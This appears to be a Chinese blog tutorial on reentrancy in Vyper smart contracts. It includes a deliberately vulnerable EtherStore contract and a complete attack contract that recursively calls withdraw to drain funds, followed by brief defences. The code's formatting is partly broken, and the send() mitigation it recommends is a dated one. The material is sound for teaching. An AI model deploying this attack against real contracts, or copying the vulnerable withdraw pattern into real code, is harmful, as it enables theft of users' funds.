Vyper重入漏洞解析
- Spade_sec
- 发布于 2024-06-09 12:33
- 阅读 2625
在这篇文章中,我们探讨了Vyper智能合约中重入攻击的机制、案例以及防御方法。重入攻击是一种严重的安全威胁,当合约在发送资金之前未能更新其状态时,攻击者可以通过递归调用提取函数来耗尽合约资金。重入攻击不仅仅在solidity中很常见,在Vyper智能合约中同样应该注意!
什么是重入攻击
Reentrancy攻击是以太坊智能合约中最具破坏性的攻击之一。当一个函数对另一个不可信合约进行外部调用时,就会发生重入攻击。然后,不可信合约会递归调用原始函数,试图耗尽资金。
当合约在发送资金之前未能更新其状态时,攻击者可以不断调用提取函数以耗尽合约资金。一个著名的真实世界重入攻击案例是DAO攻击,导致损失了6000万美元。

重入攻击工作原理
重入攻击涉及两个智能合约。一个是易受攻击的合约,另一个是攻击者的不可信合约。

重入攻击场景
- 易受攻击的智能合约有10个ETH。
- 攻击者使用存款函数存入1个ETH。
- 攻击者调用提取函数,并将恶意合约作为接收者。
- 现在提取函数将验证它是否可以执行:
- 攻击者在其余额上有1个ETH吗?是的,因为他们的存款。
- 向恶意合约转移1个ETH。(注意:攻击者的余额尚未更新)
- 恶意合约接收到ETH后的回退函数再次调用提取函数。
现在提取函数将再次验证它是否可以执行:
- 攻击者在其余额上有1个ETH吗?是的,因为余额尚未更新。
- 向恶意合约转移1个ETH。
- 如此反复,直到攻击者耗尽合约中的所有资金。
Vyper重入攻击
可能大家对solidity的智能合约重入攻击比较熟悉,本次文章中,我们将以Vyper的代码展示重入攻击的漏洞。

Vyper存在重入攻击的代码示例
# @version >=0.3.2
"""
@notice EtherStore is a contract where you can deposit ETH and withdraw that same amount of ETH later.
This contract is vulnerable to re-entrancy attack. Here is the attack flow:
1. Deposit 1 ETH each from Account 1 (Alice) and Account 2 (Bob) into EtherStore.
2. Deploy the Attack contract.
3. Call the Attack contract's attack function sending 1 ether (using Account 3 (Eve)).
You will get 3 Ethers back (2 Ether stolen from Alice and Bob,
plus 1 Ether sent from this contract).
What happened?
Attack was able to call EtherStore.withdraw multiple times before
EtherStore.withdraw finished executing.
"""
# @notice Mapping from address to ETH balance held in the contract
balances: public(HashMap[address, uint256])
# @notice Function to deposit ETH into the contract
@external
@payable
def deposit():
self.balances[msg.sender] += msg.value
# @notice Function to withdraw the ETH deposited into the contract
@external
def withdraw():
bal: uint256 = self.balances[msg.sender]
assert bal > 0, "This account does not have a balance"
# @dev Send the user's balance to them using raw call
raw_call(msg.sender, b'', value=bal)
# @dev Set user's balance to 0
self.balances[msg.sender] = 0
# @notice Helper function to get the balance of the contract
@external
@view
def getBalance() -> uint256:
return self.balanceVyper利用上述重入漏洞的攻击合约
# @version >=0.3.2
"""
@notice Here is the order of function calls during the attack
- Attack.attack
- EtherStore.deposit
- EtherStore.withdraw
- Attack.default (receives 1 Ether)
- EtherStore.withdraw
- Attack.default (receives 1 Ether)
- EtherStore.withdraw
- Attack.ldefault (receives 1 Ether)
"""
# @notice Interface with the Etherstore contract
interface IEtherstore:
def deposit(): payable
def withdraw(): nonpayable
def getBalance() -> uint256: view
# @notice The address where the Etherstore contract is deployed
victim: public(address)
# @notice Set the victim address
@external
def setVictim(_victim:address):
self.victim = _victim
# @notice Default is called when EtherStore sends ETH to this contract.
@external
@payable
def __default__():
# @dev Checks if the balance of the Etherstore contract is greater than 1 ETH (in wei)
if IEtherstore(self.victim).getBalance() >= as_wei_value(1, "ether"):
IEtherstore(self.victim).withdraw()
@external
@payable
def attack():
assert msg.value >= as_wei_value(1, "ether"), "Must send 1 ETH"
IEtherstore(self.victim).deposit(value=as_wei_value(1, "ether"))
IEtherstore(self.victim).withdraw()
# @notice Helper function to get the balance of the contract
@external
@view
def getBalance() -> uint256:
return self.balanceVyper重入漏洞防御措施
-
使用
send()代替call():重入攻击将失败,因为send()不会转发足够的 gas 进行下一步操作。 -
使用
@nonreentrant(<key>)修饰符:在你的提取函数上应用此修饰符将阻止重入攻击。
总结
在这篇文章中,我们探讨了Vyper智能合约中重入攻击的机制、案例以及防御方法。重入攻击是一种严重的安全威胁,当合约在发送资金之前未能更新其状态时,攻击者可以通过递归调用提取函数来耗尽合约资金。重入攻击不仅仅在solidity中很常见,在Vyper智能合约中同样应该注意!
本文已由作者铸造成 NFT
网络:
Polygon
点赞 0
收藏 0
分享
本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。
- 签名安全全景:四种签名体系的常见漏洞模式 37 浏览
- 我们审计了 OpenAI 的 EVMBench, 这是我们的发现 243 浏览
- 智能合约常见安全漏洞 – ImmuneBytes 255 浏览
- RWA安全标准:ERC-3643 与 ERC-1400 比较 259 浏览
- `[H-01] 跨链凭证重放可耗尽 Tempo 网络间的通道` 170 浏览
- `[H-01] burn 函数重入漏洞导致稳定币资金池耗尽` 219 浏览
- 纵深防御智能合约工作流:超越静态检查表 219 浏览
- 形式化验证 OpenZeppelin 中的 Nonces.Sol 295 浏览
- ERC-721 的不变式 267 浏览
- 形式化验证一个ERC-20代币 263 浏览
- 形式化验证 Solady WETH 244 浏览
- Solana智能合约审计指南2026:Firedancer、Token-2022与安全检查清单 893 浏览
0 条评论
请先 登录 后评论

